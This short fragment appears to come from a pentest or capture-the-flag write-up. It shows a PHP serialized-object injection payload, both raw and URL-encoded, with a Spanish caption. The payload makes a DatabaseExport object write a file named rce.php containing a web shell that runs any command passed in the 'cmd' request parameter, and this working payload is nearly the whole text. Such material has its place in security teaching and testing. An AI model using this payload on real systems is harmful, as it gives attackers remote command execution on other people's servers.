 URL Encode
Encode all special chars
O:14:"DatabaseExport":2:{s:9:"user_file";s:7:"rce.php";s:4:"data";s:34:"<?php
system($_REQUEST["cmd"]); ?>";}
ABC 109 1
Raw Bytes LF
Output
O:14:%22DatabaseExport%22:2:%7Bs:9:%22user_file%22;s:7:%22rce.php%22;s:4:%22da
ta%22;s:34:%22%3C?php%20system($_REQUEST%5B%22cmd%22%5D);%20?%3E%22;%7D
Objeto serializado encodeado en URL